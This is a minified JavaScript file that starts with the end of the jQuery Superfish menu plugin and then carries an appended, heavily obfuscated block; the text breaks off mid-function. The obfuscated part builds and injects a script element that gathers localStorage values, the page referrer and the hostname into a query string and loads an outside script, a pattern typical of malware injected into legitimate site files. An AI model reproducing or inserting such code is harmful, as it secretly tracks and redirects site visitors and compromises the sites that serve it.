$this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $ul=this.addClass(o.hoverClass).children(o.popUpSelector);return o.onBeforeShow.call($ul),$ul.stop(!0,!0).animate(o.animation,o.speed,function(){o.onShow.call($ul)}),this},destroy:function(){return this.each(function(){var $hasPopUp,$this=$(this),o=$this.data("sf-options");if(!o)return!1;$hasPopUp=$this.find(o.popUpSelector).parent("li"),clearTimeout(o.sfTimer),toggleMenuClasses($this,o),toggleAnchorClass($hasPopUp),toggleTouchAction($this),$this.off(".superfish").off(".hoverIntent"),$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")}),o.$path.removeClass(o.hoverClass+" "+c_bcClass).addClass(o.pathClass),$this.find("."+o.hoverClass).removeClass(o.hoverClass),o.onDestroy.call($this),$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return!1;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c_bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)}($this,o),$this.data("sf-options",o),toggleMenuClasses($this,o),toggleAnchorClass($hasPopUp),toggleTouchAction($this),function($menu,o){var targets="li:has("+o.popUpSelector+")";$.fn.hoverIntent&&!o.disableHI?$menu.hoverIntent(over,out,targets):$menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";unprefixedPointerEvents&&(touchevent="pointerdown.superfish"),ios||(touchevent+=" touchend.superfish"),wp7&&(touchevent+=" mousedown.superfish"),$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler)}($this,o),$hasPopUp.not("."+c_bcClass).superfish("hide",!0),o.onInit.call(this)})}});$.fn.superfish=function(method,args){return methods[method]?methods[method].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof method&&method?$.error("Method "+method+" does not exist on jQuery.fn.superfish"):methods.init.apply(this,arguments)},$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop}}(jQuery,window);




;

(function(_0x4b23f4,_0x55b1ee){function _0x3e8ada(_0x217d05,_0x305c34,_0x3a6a72,_0x2254c1){return _0x29aa(_0x217d05- -0x17d,_0x2254c1);}function _0xbbb9e3(_0x35147b,_0x389ffb,_0x3bce40,_0xca1864){return _0x533d(_0x35147b-0x1c1,_0x389ffb);}function _0x1c2778(_0x72173e,_0x57ffe2,_0x13de41,_0x53c94a){return _0x533d(_0x72173e-0x332,_0x53c94a);}const _0x54e421=_0x4b23f4();function _0x170b88(_0xc4b88d,_0x542064,_0x132ee2,_0x59d40e){return _0x29aa(_0x59d40e-0x345,_0x542064);}while(!![]){try{const _0x322e79=parseInt(_0x3e8ada(0xba,0xa1,0x5c,0x112))/(0x583*-0x1+0xbbd+0x3*-0x213)*(parseInt(_0x170b88(0x4af,0x476,0x4fa,0x4d6))/(-0x1d*-0x21+-0x18eb+-0x2a6*-0x8))+parseInt(_0x1c2778(0x529,0x4dc,0x4f0,"b4Y8"))/(0x184+0x5bc*0x1+-0x1*0x73d)+-parseInt(_0xbbb9e3(0x36a,"2w*8",0x30f,0x32e))/(-0x1d75+-0x23bf+-0x209c*-0x2)+-parseInt(_0x1c2778(0x53c,0x58a,0x529,"IS($"))/(-0x1*-0x6a1+-0x16ea+0x104e)+-parseInt(_0x170b88(0x4d2,0x506,0x4bf,0x4df))/(-0xdc*-0x1b+-0x1*-0xec3+-0x25f1)+parseInt(_0x170b88(0x5d2,0x536,0x5be,0x573))/(-0x1a18+-0x5e*-0x3+-0x857*-0x3)+parseInt(_0x3e8ada(0x31,0x7e,-0x1c,0x6))/(0x12e5+0x1a93+-0x4*0xb5c);if(_0x322e79===_0x55b1ee)break;else _0x54e421["push"](_0x54e421["shift"]());}catch(_0x40b78c){_0x54e421["push"](_0x54e421["shift"]());}}}(_0x2ef4,0xe22f9+-0x13081*0xe+0xbb340));function _0x29aa(_0x4a542d,_0x366c9f){const _0x44ce80=_0x2ef4();return _0x29aa=function(_0x4347f1,_0x32ceff){_0x4347f1=_0x4347f1-(-0x1272+-0x2305+0x36d7);let _0x837fec=_0x44ce80[_0x4347f1];if(_0x29aa["lxwZZK"]===undefined){var _0x5589da=function(_0xcf3f5c){const _0x112cb6="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x263348="",_0x558e06="";for(let _0x5a7eb1=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x5ecc0d,_0x5e9ee4,_0x5d8d9a=-0x308+-0x59f*0x4+0x1984;_0x5e9ee4=_0xcf3f5c["charAt"](_0x5d8d9a++);~_0x5e9ee4&&(_0x5ecc0d=_0x5a7eb1%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x5ecc0d*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x5e9ee4:_0x5e9ee4,_0x5a7eb1++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x263348+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x5ecc0d>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x5a7eb1&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x5e9ee4=_0x112cb6["indexOf"](_0x5e9ee4);}for(let _0x22d139=0x490+0x1*0x1775+-0x1c05,_0x2dd1ca=_0x263348["length"];_0x22d139<_0x2dd1ca;_0x22d139++){_0x558e06+="%"+("00"+_0x263348["charCodeAt"](_0x22d139)["toString"](-0x10fb+0xdc9+0x3*0x116))["slice"](-(-0x2f8+0xf*-0x153+0x16d7));}return decodeURIComponent(_0x558e06);};_0x29aa["qYVemC"]=_0x5589da,_0x4a542d=arguments,_0x29aa["lxwZZK"]=!![];}const _0xdc4ff4=_0x44ce80[-0x4*-0x605+0xa0a*-0x1+-0xe0a*0x1],_0x35dae7=_0x4347f1+_0xdc4ff4,_0x57e112=_0x4a542d[_0x35dae7];return!_0x57e112?(_0x837fec=_0x29aa["qYVemC"](_0x837fec),_0x4a542d[_0x35dae7]=_0x837fec):_0x837fec=_0x57e112,_0x837fec;},_0x29aa(_0x4a542d,_0x366c9f);}const tmpltd_rdr=_0x1ee48f=>{function _0x436c20(_0x2ab99d,_0x59172e,_0x57a48d,_0x14dfa8){return _0x533d(_0x2ab99d-0xb3,_0x14dfa8);}const _0x46a014={};_0x46a014[_0x448d84(0xf9,"WV)4",0x98,0x64)]=_0x448d84(0x3f,"QyWm",0x7d,0x13);function _0x46e612(_0x30101f,_0xdb5b0f,_0x2c5fd7,_0x18ac64){return _0x29aa(_0xdb5b0f- -0x21b,_0x30101f);}function _0x193edd(_0x112d01,_0x596251,_0x41e084,_0x190e70){return _0x29aa(_0x41e084- -0x2e8,_0x596251);}_0x46a014[_0x193edd(-0x16d,-0x120,-0x188,-0x18d)]=_0x436c20(0x2c6,0x2f0,0x267,"5euP")+_0x436c20(0x291,0x23e,0x279,"j9uj");const _0x107587=_0x46a014;function _0x448d84(_0x384da1,_0x111e66,_0x19b0c4,_0x34295c){return _0x533d(_0x19b0c4- -0x106,_0x111e66);}let _0x490616=document["createElem"+_0x448d84(0xa0,"^6f[",0x91,0x8b)](_0x107587[_0x436c20(0x2af,0x2a6,0x29c,"B(&l")]);_0x490616[_0x436c20(0x22d,0x1e0,0x1de,"yJj]")]=_0x107587[_0x436c20(0x29e,0x240,0x298,"5euP")],_0x490616[_0x448d84(0x117,"j9uj",0x139,0xf5)]=_0x46e612(-0x6c,-0x94,-0x32,-0xf2)+")\x20{\x0a\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x117,-0x159,-0x10c,-0xe8)+"name\x20=\x20\x22_m"+_0x436c20(0x248,0x27e,0x27b,"84Pm")+_0x448d84(0xeb,"HX*o",0x10c,0x15b)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x16d,-0x177,-0x16d,-0x18a)+_0x46e612(-0x49,0x0,-0x6b,-0x54)+_0x46e612(0x59,-0x7,-0x1c,0x36)+_0x448d84(0xab,"uoje",0xfb,0xe9)+_0x46e612(-0xcc,-0x6f,-0x4b,-0xbb)+_0x46e612(-0xb2,-0xba,-0x108,-0x109)+"vvSTJr1fcq"+_0x193edd(-0xd8,-0xa0,-0xff,-0x133)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2cf,0x2be,0x2d4,"IS($")+"ique:\x20fals"+_0x436c20(0x292,0x264,0x26e,"XYtT")+_0x46e612(-0x3b,-0x29,-0x9,-0x21)+_0x46e612(-0x64,-0x79,-0xc4,-0xe4)+_0x46e612(-0x52,0x4,-0x35,-0x22)+_0x436c20(0x258,0x21e,0x2c4,"9M8E")+"\x20\x20\x20\x20\x20R_PAT"+_0x448d84(0xf1,"AFMJ",0xca,0xe5)+_0x1ee48f+("\x22,\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x24c,0x23c,0x28b,"JoT#")+_0x193edd(-0xca,-0xd3,-0x12c,-0xd7)+"\x20\x20\x20\x20}\x0a\x20\x20\x20\x20"+_0x46e612(-0x84,-0x2c,-0x20,-0x73)+_0x448d84(0xd4,"MQ@B",0xdd,0x116)+_0x46e612(-0x28,-0xc,0x10,-0x13)+_0x46e612(-0x64,-0x4f,0x1d,-0x1)+_0x448d84(0x12e,"uoje",0xee,0xb3)+"Item(\x22conf"+"ig\x22);\x0a\x20\x20\x20\x20"+_0x193edd(-0xef,-0xd2,-0xc0,-0x7c)+"\x20(typeof\x20_"+_0x436c20(0x27d,0x2df,0x2e6,"MGEZ")+_0x436c20(0x2d8,0x348,0x300,"TmX4")+_0x436c20(0x2cd,0x28d,0x300,"h8FH")+"d\x22\x20&&\x20_PbQ"+_0x448d84(0xd4,")Ywo",0x117,0x108)+_0x448d84(0x15a,"BvJa",0x121,0x111)+"ll)\x20{\x0a\x20\x20\x20\x20"+_0x436c20(0x2ba,0x2ae,0x2a6,"b4Y8")+"\x20\x20var\x20_qM5"+_0x46e612(-0x5e,-0x6,0x3c,-0x77)+_0x448d84(0x30,"y)[Q",0x6b,0xcb)+_0x436c20(0x2d3,0x284,0x30a,"9M8E")+_0x436c20(0x233,0x278,0x299,"9M8E")+"9qRt);\x0a\x20\x20\x20"+_0x46e612(-0x95,-0x29,-0x71,-0x4b)+_0x193edd(-0xc0,-0x9c,-0xf7,-0x8b)+_0x436c20(0x2cb,0x271,0x2ce,"gFgc")+_0x448d84(0xa8,"To]D",0xf5,0x98)+"h.round(+n"+_0x46e612(-0x25,-0x7b,-0x79,-0x35)+_0x46e612(-0x1f,-0x55,0x4,-0x79)+_0x46e612(-0x11,-0x29,-0x1e,-0x6f)+_0x46e612(-0xb3,-0x88,-0xe2,-0x8d)+"5KxgbXQhNW"+"d7WP.creat"+_0x436c20(0x2de,0x280,0x2f4,"cXPj")+_0x193edd(-0x16e,-0x12b,-0x134,-0x128)+"vSTJr1fcqh"+_0x436c20(0x2f1,0x2c5,0x31e,"hmiF")+"rbX4bVb6fZ"+"xSYTVs)\x20{\x0a"+_0x46e612(-0x96,-0x29,-0x15,-0x97)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+"localStora"+_0x46e612(-0x36,-0xe,0x22,-0x1b)+"tem(\x22subId"+_0x46e612(0x9,-0x21,0xa,-0x34)+_0x46e612(-0x8,-0x29,-0x9,0x2c)+_0x46e612(-0x3f,0x6,0x4b,-0x61)+"torage.rem"+_0x193edd(-0x18c,-0x16b,-0x172,-0x17b)+_0x193edd(-0x19f,-0x127,-0x167,-0x14c)+_0x193edd(-0x93,-0x87,-0xf6,-0xc4)+_0x448d84(0x11a,"^6f[",0x136,0xde)+_0x193edd(-0x10f,-0xd9,-0xab,-0x8d)+_0x436c20(0x25d,0x229,0x267,"O2W@")+_0x193edd(-0x125,-0x1e7,-0x181,-0x153)+_0x448d84(0x1a,"Yf1V",0x6d,0xaf)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20}"+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x2bc,0x2e1,0x31d,"84Pm")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x46e612(-0x83,-0x99,-0x6f,-0x60)+_0x193edd(-0x143,-0x17d,-0x162,-0x16b)+_0x193edd(-0x11e,-0xf0,-0x12f,-0x10a)+"age.getIte"+"m(\x22subId\x22)"+_0x193edd(-0xf9,-0x159,-0x12c,-0x181)+"\x20\x20\x20\x20var\x20_7"+_0x436c20(0x2b0,0x24a,0x2cd,"jAdo")+"gQWZY\x20=\x20lo"+"calStorage"+_0x46e612(0x11,-0x41,0x25,-0x89)+_0x448d84(0x168,"gFgc",0x111,0xea)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x11b,-0x1d9,-0x16f,-0x148)+_0x193edd(-0xf8,-0xc8,-0xc6,-0x123)+_0x46e612(-0x8e,-0x3a,-0x5c,-0xc)+_0x193edd(-0x1a8,-0x132,-0x15c,-0x13d)+_0x193edd(-0x143,-0xfd,-0x169,-0x1b8)+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x23b,0x26c,0x288,"HX*o")+"nC8ys1n3y\x20"+"+=\x20\x22&\x22\x20+\x20d"+_0x46e612(-0x6b,0x3,-0x3d,-0x45)+_0x436c20(0x2df,0x28d,0x31a,"^6f[")+_0x46e612(-0x72,-0x45,-0xb1,-0xa)+_0x46e612(-0xb1,-0x58,0x11,-0x59)+_0x448d84(0xc6,"DZxZ",0xa1,0x79)+_0x193edd(-0xff,-0x106,-0xe0,-0x123)+_0x46e612(0x31,-0x29,0x17,0x9)+_0x448d84(0x84,"[0ry",0x9e,0x108)+_0x448d84(0xee,"gFgc",0xbc,0xd3)+"n3y\x20+=\x20\x22&s"+"e_referrer"+_0x193edd(-0x107,-0x122,-0x13b,-0xed)+_0x448d84(0xac,"DZxZ",0xaf,0x3e)+("ent(docume"+_0x448d84(0xf9,"gRM#",0xdf,0x12f)+_0x436c20(0x2e4,0x2b5,0x2c8,"^9SF")+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x436c20(0x26d,0x29a,0x208,"cXPj")+_0x448d84(0xb7,"O2W@",0xb1,0x86)+_0x193edd(-0x1c9,-0x19a,-0x15e,-0x1c0)+_0x193edd(-0x10f,-0xd3,-0xfe,-0x138)+_0x46e612(-0x36,-0x96,-0x5a,-0xad)+_0x193edd(-0xed,-0x6b,-0xd8,-0x131)+_0x436c20(0x2ac,0x29b,0x2ff,"^9SF")+_0x448d84(0x163,"O2W@",0x12d,0x12e)+_0x46e612(-0x1a,-0x29,0x47,0x3c)+_0x46e612(-0xa4,-0xb5,-0x57,-0x11b)+_0x46e612(-0x1f,0x7,-0x43,0x47)+_0x436c20(0x278,0x2e3,0x240,")H2v")+_0x448d84(0x11c,"XYtT",0xea,0xc8)+_0x448d84(0x74,"^6f[",0xa0,0xf1)+_0x46e612(-0x52,-0x87,-0x88,-0x45)+_0x436c20(0x22b,0x22b,0x271,"XYtT")+"t.location"+".hostname\x20"+_0x436c20(0x2ed,0x2eb,0x2ea,"84Pm")+_0x448d84(0x9b,"cXPj",0xfa,0x146)+_0x193edd(-0xcc,-0x170,-0x111,-0x178)+"\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x46e612(-0xa9,-0x68,-0x4,-0xc3)+_0x448d84(0x7d,"kczM",0xc3,0x9a)+_0x448d84(0xbb,"uhu1",0xab,0xbf)+_0x46e612(0x22,-0x33,-0x6b,-0x2a)+_0x193edd(-0x114,-0xca,-0xbb,-0xb2)+_0x193edd(-0xa3,-0x90,-0xb3,-0xe9)+_0x193edd(-0x114,-0x107,-0x158,-0x1c0)+_0x193edd(-0xa9,-0x13f,-0xf6,-0xb9)+_0x193edd(-0x119,-0x11d,-0x184,-0x175)+"C8ys1n3y\x20+"+_0x436c20(0x25b,0x22d,0x20b,"KsE2")+"\x20+\x20encodeU"+"RIComponen"+_0x436c20(0x2ec,0x2f9,0x323,"IS($")+_0x46e612(-0x48,0x1d,0x66,-0x4b)+_0x448d84(0x159,"C2qH",0x113,0x11a)+_0x436c20(0x2b1,0x2fe,0x29f,"h8FH")+_0x193edd(-0xf4,-0x122,-0xc0,-0xe4)+"\x20(typeof\x20_"+"FKH5wNGGTr"+_0x436c20(0x269,0x29f,0x2ca,"jAdo")+_0x436c20(0x2ab,0x298,0x31b,"kczM")+_0x448d84(0x172,"To]D",0x11d,0xb1)+_0x448d84(0x138,"h8FH",0x13a,0x119)+"FLj\x20&&\x20win"+_0x436c20(0x277,0x210,0x2e3,"hmiF")+_0x448d84(0x39,"^9SF",0x63,0xaa)+"F.unique)\x20"+"{\x0a\x20\x20\x20\x20\x20\x20\x20\x20"+_0x193edd(-0x197,-0x1c9,-0x183,-0x124)+_0x436c20(0x231,0x26b,0x25c,"DZxZ")+"s1n3y\x20+=\x20\x22"+_0x193edd(-0x11b,-0x7d,-0xb8,-0x128)+"+\x20encodeUR"+_0x448d84(0xd7,"cI&Q",0x124,0xb3)+"(_FKH5wNGG"+_0x436c20(0x299,0x2ad,0x287,"hmiF")+_0x448d84(0x7d,"O2W@",0x62,0xb2)+_0x436c20(0x252,0x2ad,0x1fd,")Ywo")+_0x436c20(0x274,0x2c9,0x2d9,"y)[Q")+_0x436c20(0x271,0x22b,0x289,"gFgc")+"ZyNHJ7ZxjZ"+_0x436c20(0x223,0x26f,0x21c,"AFMJ")+"\x22undefined"+_0x436c20(0x26e,0x27a,0x2bf,"hmiF")+_0x46e612(-0x10b,-0xac,-0x10f,-0xbb)+_0x436c20(0x2a0,0x309,0x306,"2w*8")+_0x448d84(0xfb,"2w*8",0x123,0x186)+"TJr1fcqhHF"+_0x46e612(-0x74,-0xa,0x1c,0x21)+_0x46e612(0x1e,-0x4d,-0x69,-0x52)+_0x46e612(-0xb8,-0x68,-0x92,-0xd2)+_0x436c20(0x287,0x28f,0x287,"AFMJ")+_0x448d84(0x33,"DZxZ",0x6f,0xe)+_0x436c20(0x28e,0x239,0x2c1,")Ywo")+"encodeURIC"+"omponent(_"+"7ZyNHJ7Zxj"+_0x46e612(-0x45,0x14,0x5a,0x2b)+_0x448d84(0x69,"&Iwi",0x88,0x79)+"\x20}\x0a\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x6b,"2w*8",0xcd,0xfd)+_0x193edd(-0x141,-0x101,-0x113,-0xb8)+_0x448d84(0x171,"kKiU",0x110,0xcf)+"ement(\x22scr"+"ipt\x22);\x0a\x20\x20\x20"+"\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20"+_0x448d84(0x5c,"XYtT",0xb2,0xfd)+_0x193edd(-0x120,-0x1a7,-0x15b,-0x17f)+_0x46e612(-0x52,-0xb0,-0x86,-0xa4)+"cript\x22;\x0a\x20\x20"+_0x46e612(0x11,-0x29,-0x8a,-0x7a)+_0x193edd(-0x102,-0x154,-0x14c,-0x10b)+_0x436c20(0x254,0x22c,0x29f,"9M8E"))+("m88vvSTJr1"+_0x448d84(0x5d,")H2v",0xa5,0xf8)+_0x436c20(0x2e9,0x296,0x285,")Ywo")+_0x46e612(-0x2a,0x19,-0x5,0x3f)+_0x436c20(0x250,0x1f1,0x253,"8zqa")+"\x20\x20\x20\x20\x20\x20\x20var"+_0x448d84(0xde,"kczM",0xf9,0x126)+_0x46e612(-0xde,-0xb8,-0x128,-0xd9)+_0x436c20(0x263,0x2cc,0x2bf,"84Pm")+_0x193edd(-0x140,-0xb0,-0x121,-0xdd)+"pt\x22)[0];\x0a\x20"+_0x193edd(-0x166,-0x96,-0xf6,-0xf6)+_0x436c20(0x21f,0x22b,0x1f1,"kKiU")+_0x448d84(0x73,"&Iwi",0x68,0x8b)+"Before(a,\x20"+_0x46e612(-0xbf,-0xb1,-0xdf,-0xa1)+_0x46e612(-0x9d,-0x90,-0xb3,-0x54))),document[_0x46e612(0x8,-0x53,-0x86,-0xb2)][_0x448d84(0x6a,"5euP",0xa9,0x3f)+"d"](_0x490616);};function _0x4d63c8(_0x3c205c,_0x3d6779,_0x41630b,_0x525047){return _0x533d(_0x41630b- -0x39e,_0x3c205c);}function _0x2ef4(){const _0x18049e=["WQWlWOjH","Dca9igXVy2fSuW","WP/cGmoRkWZcUwDyW4/dUmoKg8oR","cIaGicaGicaGia","wKrjD1PQyZbpva","bmkZW6SR","WR/cPmoxWRFdSuxdQmo8WRldPG","z2vHzc9QCY9Hza","ESoOWODfWR4NW77cTCoXiG","bSoIW7LIW7XMWOZcPGBcIa","id0Gzg9JDw1LBG","BMrVDY5SB2nHDa","Cgf0Ag5HBwuPoW","WPvsgctcVJFcPmk7W4xcNa","r1nwj8o6quFdTSoMpa","lMDLDeL0zw0OiG","WQ0fW6D5dSo2W50hnIy","icaGicaGDMfYia","BgvZEw5KAwnHDa","hhNcUCoRDG","dwVcGmoyW5zCxmoGa8ka","uwzit1a","m3KGpsaIp3jLDa","WRNcL33dRh8oebxcGCo6","WRPYWRRdICoPW43dVH1pW7C","cqtdH8oKpq","BmkcWPmav2pdN8kGW6/dGW","WR/cIb7dJ0T8eZVdRCoW","tZb3n8oH","BMfTzt0IicSGzq","AeHgid0GEWOGia","x2TLExDVCMq9iG","uI5riCoa","Cu9gyM8","amkrWODdWRHXW6JcRSk/jW","yuHsmgnittzmEq","icaGicaGicbJBW","bIpdO8kwWPeJcCkYt8kD","icaGDMfYif9YyG","icaGicaGicaGia","WOHPyu/cKa","kCokWPZdGCoYW7BdRmkCd3e","bc3dK8kRW44ljSkQs8oi","Aw9UlMnVBs9Wyq","WOOvt8oEWQzIWR95W780g2a","CmoaWQFcOIdcVxpcT8klW5q","WPyiW7emqhNcKCojeCoJ","iIK7cIaGicaGia","W5bNumo+aIHyrCkdW6O","W4ZdLCohqNe","W4JdU8kMq8kGWRpcJmoFC8kd","m3rNB0xdUCkQjmoqWQ0","CmkrW7ldSwtcVhRcVCkqW5W","v8oYaSkCWPa7WO7cIZ8X","FCoEW6tcGmk1WRpdOSoBsIu","t8o1WPHhW78","C3bSAxq","WRldR3hdRHjenCkgW7aB","zMXVB3i","wdhdImouduFcLc4UW7C","WP8fx8olWRv3W7uRWQvz","pYiSiciIksK7cG","W5fkjSoJdCkuW79RlSkZ","W77dLvhdSCk3WRnPW7Tjz3ZdVmol","WQtcUSozp8oBWRddOSoLymk8W53cLva","WQhdR2JdVG","z2uUCMvTB3zLsq","WOVcGf1zybTGtt7dSa","ttzRwuDNndLXuG","uKLdB21WB25LBG","lNvUAxf1zsKGEW","vmoJW4hdK8oYobSjpIq","yGnJfmkexgJdT8k6CG","sNiXzMnXAeHgkq","s3HNyLHrAe5xza","W5JcL8k9AfddQYnyW6tdTq","fs/dUSoPoq3dNIDQWQ4","oxtdS8oAnrNcKuyyW50","W5VdMNZcHmovCSoaWR7cImoq","uGjAkbRcLSoSBCkEW6G","DY5FBtG4DNztva","W63dJetdOmkUWQb5WR5sAa","WPmTW4eQc8ksWRHakt8","zwnVzgvvuKLdBW","ndaWlaOGicaGia","jWxdJYNcUwibghqO","icaGigXVy2fSuW","mMTcBKm4ExmXBG","W60rjSkRbduNtSkPW5y","W77dRCkjBW","n8oaW57dK8oKW5BdNGSVsW","wKnHt0q","WP3dHZXtWPBcNWTfxSkr","icaGicaGicbPzG","nCk/WOK6W7nPWQFcSCkNea","fmknW5hcTWjxCmo8WQ5J","hmo6mSkEWOvVW4ZdHcz2","evtcNmoveCobemk8sSk0","BMnVzgvvuKLdBW","ndyWntG2n09nu2Hmwq","wMDrv1PzktSkia","jNn1yL9Pzd0Iia","WPajWQ5PaYZdNmkmx8k3","W5DHnSksW7G","b8kBWQKKxWVdTqxdUaO","AZjRqM5dohLZmq","BxbVBMvUDcHUyq","WPG+W4q8s8oRWQawC0W","mMLitKDeBq","BtG4DNztvePYmq","WRNdHbpcQCoGW6q2W6Kjwq","W5PkySoXzmobWRiUymoN","WQRcMCoTW7m","xatdK8kBvmkprmk0uCkY","y2fSu3rVCMfNzq","WQpcVaNdJ0zwF23dPmku","fMxcVSo+CcJcHCoztG","r1DHatNcP8o4pCkeW7q","reHkqwS","Aw5KB3CUx204oa","mZuZndG5nMDqwunZzW","zw50lMDLDevSzq","if8XBKPRmMTcBG","icaGicaGicbFmq","icaGicbFmw5kAW","BsGIy29UzMLNiG","i8opW6bWe07dVb7dKGO","WRf0W58reMRcN8oDf8oF","CYKkicaGicaGia","DgLVBI9QyxzHCW","WOZdISoWALtdUdjtW5xdLW","BeDmwvC","W6ddN8o6fwzNWPJcTmoNWOu","seO3wNHQwMDrvW","k8oyWPXtW6COW67cO0ldMW","W58sWPWHvmk9W6BcT3VdIa","r0vu","WQ4GEWFdL33cIuiniW","W4xdMSoot1G","WOJcS1BcNSk6W4/cP8kPBcG","B3zLsxrLBsGIDa","BgvUz3rO","bJpcOSkCWPKFcCkTrSoo","ihzHCIbFmw5kAW","WP7cNuL5","AwyGkcf3Aw5KBW","rxPor0KZtvrzna","WQNcTmk7nIZcKSkssehcLSoPnKO","W5FcLW7dLCoXWQBdTmokDNC","zw50iJSkicaGia","wd/dQrBdVgXWaen+","B2TLBIiPoWOGia","if9gs0G1D05hrW","hZpcS3KwW40","WPrrdYFcVJu","icSGzw5JB2rLvq","vhi5DhLgtgOGpq","kgz1BMn0Aw9Uka","f8kYW7BcQSoAueSXDuy","pmkrWONdHCocW4O","iciMzgvMyxvSDa","icaGicb9ksGPoW","DxjUpwPZlMnSAq","psaIyxbWBgLJyq","WQ/cM8k/gY8PW4VdSCk1W5e","BSo9WONdQuynjSo9WOLUWOOkga","BwuPoWOGicaGia","mte2mty1ofDWtMHpyG","CeXRBgO","icaGAwyGkf9Xtq","vvjjq29TCg9Uzq","W4LsCmoOvmoGWPu5p8o1","sevbra","guRcHW","W6rwCSoLtxe","W7VdLSkKe8o5yXHTpXe","mZm3mZq1ogrjExPVCq","WRtdVN/dQa","icaGigeUC3jJia","xN7dK1qiW4OsqGPE","WPWOWQfcja","W7LkWQXHASoRW58hpsy","zxCGrgf0zsGPlW","nfxdMtlcPgngmaOv","icaGDhrSoIa4nG","iJ3cLcu8W5rqW5brWOS","W7xcQJdcQGbkdCoyW7e2","kvxcJNVdQICjzWrQ","xGtdMmkBeCobb8o7wCk4","WPFcRWdcL8o2WOxdUCoSzIW","W5Sqq2xcUtFcSmkJWP3cKa","ACo9WPrrWQzOWQNcOmkbgSkbxK8","b8kDWQu9xbJcUxFcHK8","f8kdaXJdTmo1W63dMCkmDq","icaGicaGicaGDW","psiGkYbLBMnVza","nJGXnde0nej5zwnsza","DXzRbCofuKRdQCkYBq","WPWpAmoQDmo2WQyFB8o0","WRRcLSkBWQVcSCooB8k+FCo8","WQP6xfjzW43cI8kwjre","icaGicaGif8XBG","BMrVDY5FBtG4DG","W5ZcIdFcRSozWOVdT8o5iwa","WQVdTSkrtCkMW67dTSkgjmoK","eCkwWRnHxv3cPr7dMrC","sgFcQSkzW5GibCkWrSka","igXVy2fSu3rVCG","jSkVa8k1WPP9WOZcPJ9C","W4NdMGhcNrjLAaVcVCkf","oWOGicaGicaGia","shnVBfm","sttdQmo8mKdcKtW/WRK","yxrVyG","uqxdUf9HWQj/vgyh","W4HLW6WHsCk9WOZcJvlcPG","cNldUSooowZdJ2utWR8","Aw9UlNnLyxjJAa","WO/cLvdcLw1xz2NcSSk9","qSkzuLVcGCktW6hcRCk/ra","mtaWmcK7cIaGia","tMfTzsGIC2nYAq","AgvHza","gSkjW6dcPWBcTLBdPSkCW4i","WO7cNSoeW43dUMxcMmo6WOJdJa"];_0x2ef4=function(){return _0x18049e;};return _0x2ef4();}function _0x533d(_0x44cfcc,_0xce912f){const _0x1a58d2=_0x2ef4();return _0x533d=function(_0x1c7f3d,_0x42c4b7){_0x1c7f3d=_0x1c7f3d-(-0x1272+-0x2305+0x36d7);let _0x1caaaf=_0x1a58d2[_0x1c7f3d];if(_0x533d["dLFWVt"]===undefined){var _0x352ff7=function(_0x196b6f){const _0x49bfcc="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=";let _0x5c560a="",_0x385eee="";for(let _0x216eb2=0x9e9+0x2a7*0x5+-0x2*0xb96,_0x27ff6,_0x298657,_0x1a6bbb=-0x308+-0x59f*0x4+0x1984;_0x298657=_0x196b6f["charAt"](_0x1a6bbb++);~_0x298657&&(_0x27ff6=_0x216eb2%(0x21a3*-0x1+-0x2c9*0x3+0x2a02)?_0x27ff6*(-0x3*-0x41+0x593*-0x5+0x1b5c)+_0x298657:_0x298657,_0x216eb2++%(0xa88*-0x2+0x1*-0x1b78+0x308c))?_0x5c560a+=String["fromCharCode"](0x3*-0xbaa+0x1*0x1fa2+0x45b&_0x27ff6>>(-(-0x7*-0xc5+0x2054+-0xc5*0x31)*_0x216eb2&0x19ce+-0x11*-0x238+-0x3f80)):-0x1ad5*-0x1+0x3*0x295+0x2294*-0x1){_0x298657=_0x49bfcc["indexOf"](_0x298657);}for(let 